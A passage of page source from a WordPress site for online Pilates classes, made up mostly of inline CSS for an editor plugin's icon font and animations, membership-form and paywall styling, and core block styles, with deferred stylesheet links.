plusicon-font-size:"";--eplusicon-bold:"";--eplusicon-underline:"";--eplusicon-italic:"";--eplusicon-strikethrough:"";--eplusicon-omega:"";--eplusicon-sigma:"";--eplusicon-page-break:"";--eplusicon-superscript:"";--eplusicon-subscript:"";--eplusicon-superscript2:"";--eplusicon-subscript2:"";--eplusicon-text-color:"";--eplusicon-pagebreak:"";--eplusicon-clear-formatting:"";--eplusicon-table:"";--eplusicon-table2:"";--eplusicon-insert-template:"";--eplusicon-pilcrow:"";--eplusicon-ltr:"";--eplusicon-rtl:"";--eplusicon-section:"";--eplusicon-paragraph-left:"";--eplusicon-paragraph-center:"";--eplusicon-paragraph-right:"";--eplusicon-paragraph-justify:"";--eplusicon-indent-increase:"";--eplusicon-indent-decrease:"";--eplusicon-share:"";--eplusicon-new-tab:"";--eplusicon-embed:"";--eplusicon-embed2:"";--eplusicon-terminal:"";--eplusicon-share2:"";--eplusicon-mail:"";--eplusicon-mail2:"";--eplusicon-mail3:"";--eplusicon-mail4:"";--eplusicon-amazon:"";--eplusicon-google:"";--eplusicon-google2:"";--eplusicon-google3:"";--eplusicon-google-plus:"";--eplusicon-google-plus2:"";--eplusicon-google-plus3:"";--eplusicon-hangouts:"";--eplusicon-google-drive:"";--eplusicon-facebook:"";--eplusicon-facebook2:"";--eplusicon-instagram:"";--eplusicon-whatsapp:"";--eplusicon-spotify:"";--eplusicon-telegram:"";--eplusicon-twitter:"";--eplusicon-vine:"";--eplusicon-vk:"";--eplusicon-renren:"";--eplusicon-sina-weibo:"";--eplusicon-rss:"";--eplusicon-rss2:"";--eplusicon-youtube:"";--eplusicon-youtube2:"";--eplusicon-twitch:"";--eplusicon-vimeo:"";--eplusicon-vimeo2:"";--eplusicon-lanyrd:"";--eplusicon-flickr:"";--eplusicon-flickr2:"";--eplusicon-flickr3:"";--eplusicon-flickr4:"";--eplusicon-dribbble:"";--eplusicon-behance:"";--eplusicon-behance2:"";--eplusicon-deviantart:"";--eplusicon-500px:"";--eplusicon-steam:"";--eplusicon-steam2:"";--eplusicon-dropbox:"";--eplusicon-onedrive:"";--eplusicon-github:"";--eplusicon-npm:"";--eplusicon-basecamp:"";--eplusicon-trello:"";--eplusicon-wordpress:"";--eplusicon-joomla:"";--eplusicon-ello:"";--eplusicon-blogger:"";--eplusicon-blogger2:"";--eplusicon-tumblr:"";--eplusicon-tumblr2:"";--eplusicon-yahoo:"";--eplusicon-yahoo2:"";--eplusicon-tux:"";--eplusicon-appleinc:"";--eplusicon-finder:"";--eplusicon-android:"";--eplusicon-windows:"";--eplusicon-windows8:"";--eplusicon-soundcloud:"";--eplusicon-soundcloud2:"";--eplusicon-skype:"";--eplusicon-reddit:"";--eplusicon-hackernews:"";--eplusicon-wikipedia:"";--eplusicon-linkedin:"";--eplusicon-linkedin2:"";--eplusicon-lastfm:"";--eplusicon-lastfm2:"";--eplusicon-delicious:"";--eplusicon-stumbleupon:"";--eplusicon-stumbleupon2:"";--eplusicon-stackoverflow:"";--eplusicon-pinterest:"";--eplusicon-pinterest2:"";--eplusicon-xing:"";--eplusicon-xing2:"";--eplusicon-flattr:"";--eplusicon-foursquare:"";--eplusicon-yelp:"";--eplusicon-paypal:"";--eplusicon-chrome:"";--eplusicon-firefox:"";--eplusicon-IE:"";--eplusicon-edge:"";--eplusicon-safari:"";--eplusicon-opera:"";--eplusicon-file-pdf:"";--eplusicon-file-openoffice:"";--eplusicon-file-word:"";--eplusicon-file-excel:"";--eplusicon-libreoffice:"";--eplusicon-html-five:"";--eplusicon-html-five2:"";--eplusicon-css3:"";--eplusicon-git:"";--eplusicon-codepen:"";--eplusicon-svg:"";--eplusicon-IcoMoon:""}.eplusicon-folder-open1:before{content:""}.eplusicon-folder-open-o:before{content:""}.eplusicon-openid:before{content:""}.eplusicon-opencart:before{content:""}.eplusicon-envelope-open:before{content:""}.eplusicon-envelope-open-o:before{content:""}.eplusicon-shower:before{content:""}.eplusicon-folder-open:before{content:""}.eplusicon-file-openoffice:before{content:""}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker__component__popup .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker__component__popup .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab:focus{box-shadow:none!important}.ep-icon-picker__component__popup .components-popover__content .ep-icons-selector-tabs .ep-icon-select-tab.ep-icons-select-active{border-bottom:1px solid #000;color:#000!important}.ep-animation-control .cwp-opt .ep-important-btn:focus{outline:none}.ep-animation-control .cwp-opt .ep-important-btn.ep-active{background-color:#eaeaea!important;color:var(--wp-admin-theme-color)!important}.ep-animation-control .ep-is-disabled{opacity:.5;pointer-events:none}@keyframes editor-plus-bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transform:translateZ(0) scaleY(.95);transition-timing-function:cubic-bezier(.215,.61,.355,1)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes editor-plus-bounceLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-slide{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-fade{0%{opacity:0}to{opacity:1}}@keyframes editor-plus-roll{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}@keyframes editor-plus-flip{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipDown{0%{opacity:0;transform:rotateX(80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipUp{0%{opacity:0;transform:rotateX(-80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipRight{0%{opacity:0;transform:rotateY(-80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipLeft{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-zoom{0%{opacity:1;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes editor-plus-fold{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldUp{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldRight{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:100% 50%}50%{transform:translateX(50%) rotateY(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(100%) rotateY(-180deg) scale(1);transform-origin:0 50%}}@keyframes editor-plus-foldDown{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 100%}50%{transform:translateY(50%) rotateX(90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(100%) rotateX(180deg) scale(1);transform-origin:50% 0}}@keyframes editor-plus-foldLeft{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:0 50%}50%{transform:translateX(-50%) rotateY(90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(-100%) rotateY(180deg) scale(1);transform-origin:100% 50%}}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content .ep-td-template .overlay{background-color:rgb(0 0 0 / .541);height:100%;left:0;opacity:0;position:absolute;top:0;transition:.5s;width:100%}.ep-directory-main .root .ep-directory-content .ep-td-template:hover .overlay{opacity:1}.ep_toggles_wrapper .ep_toggle_item_content_show{visibility:visible}.ep_toggles_wrapper .ep_toggle_item_content_hide{visibility:hidden}.ep_tabs_header .ep_label_main:focus{outline:none}@media screen and (max-width:480px){.ep_tabs_left,.ep_tabs_right{flex-direction:column}}.ep_tabs_wrapper .ep_tab_item_wrapper.ep_active_content{animation:fade-tab .3s;display:block}@keyframes fade-tab{0%{opacity:0}to{opacity:1}}@media screen and (max-width:480px){.ep_cd_stack_mobile{flex-direction:column}}@media(max-width:781px){.ep-custom-column{flex-wrap:wrap!important}}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon.ep-active{background:#000;color:#fff}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon:not(.ep-active):hover{background:#e8e5e5} }</style>
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css' media=''  onload="this.onload=null;this.rel='stylesheet';this.media='all';" media="print"/>
<style id='editor_plus-plugin-frontend-style-inline-css'>@font-face{font-display:swap;
      font-family: 'eplus-icon';
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      
    }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css'>.mp_wrapper :focus{outline:0}.mp_wrapper textarea:focus-visible,.mp_wrapper select:focus-visible,.mp_wrapper input[type=text]:focus-visible,.mp_wrapper input[type=url]:focus-visible,.mp_wrapper input[type=email]:focus-visible,.mp_wrapper input[type=tel]:focus-visible,.mp_wrapper input[type=number]:focus-visible,.mp_wrapper input[type=password]:focus-visible,.mp_wrapper .iti__selected-flag:focus-visible{border:2px solid #bcbcbc}.mp_wrapper input[type=checkbox]:focus-visible,.mp_wrapper input[type=radio]:focus-visible{outline:2px solid #bcbcbc}.mp_wrapper input[type=file]:focus-visible{border:2px solid #bcbcbc}.mepr-login-form-wrap input[name=rememberme]:focus-visible{outline:2px solid #bcbcbc}.mepr-login-form-wrap a:focus-visible,.mepr-form label a:focus-visible{color:#06429e;font-weight:500;text-decoration:underline}.mp_wrapper .mp-form-row.mp-address-group label.placeholder-text.active,.mp_wrapper .mp-form-row .mp-form-row-group label.placeholder-text.active,#mepr_loginform .mp-form-label label.placeholder-text.active,.mepr-pro-template .mp_wrapper .mepr_mepr-address-country .mp-form-label label.placeholder-text,.mepr-pro-template .mp_wrapper .mepr_mepr-address-state .mp-form-label label.placeholder-text{transform:translate(0,-20px);padding:0 5px;background:#fff;color:#06429e;font-size:13px!important}.mepr-paywall-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .7);align-items:center;justify-content:center;z-index:9999;overflow-y:auto}.mepr-paywall-container.active{transition:all 0.3s ease-out;top:20%;min-height:80vh}body:has(.mepr-paywall-overlay){overflow:hidden}@media (max-width:767px){.mepr-paywall-container{padding-left:40px;padding-right:40px}}</style>
<link rel='stylesheet' id='mp-theme-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css'>@charset "UTF-8";.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image figure{margin:0}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 